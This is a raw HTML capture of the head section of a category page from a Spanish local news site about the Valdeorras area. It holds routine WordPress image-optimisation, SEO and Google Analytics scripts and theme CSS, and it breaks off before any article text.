

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/a-pie-de-calle/
body_size: 30920
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>Valdeorrasdecerca</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Noticias en Valdeorras" /><link rel="canonical" href="https://www.valdeorrasdecerca.com/a-pie-de-calle/" /><link rel="next" href="https://www.valdeorrasdecerca.com/a-pie-de-calle/page/2/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="A pie de calle archivos" /><meta property="og:description" content="Noticias en Valdeorras" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/a-pie-de-calle/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@SusanaPrietoDig" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.valdeorrasdecerca.com/a-pie-de-calle/","url":"https://www.valdeorrasdecerca.com/a-pie-de-calle/","name":"Valdeorrasdecerca","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/a-pie-de-calle/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/a-pie-de-calle/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Teixadal_2024_03_17-2.jpg","description":"Noticias en Valdeorras","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/a-pie-de-calle/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/a-pie-de-calle/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Teixadal_2024_03_17-2.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Teixadal_2024_03_17-2.jpg","width":1024,"height":768,"caption":"O Teixadal, bosque de tejos (Casaio)"},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/a-pie-de-calle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"A pie de calle"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/a-pie-de-calle/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/a-pie-de-calle/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/a-pie-de-calle/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Categoría A pie de calle del feed" href="https://www.valdeorrasdecerca.com/a-pie-de-calle/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/a-pie-de-calle\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
<script id="valde-ready" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.valdeorrasdecerca.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 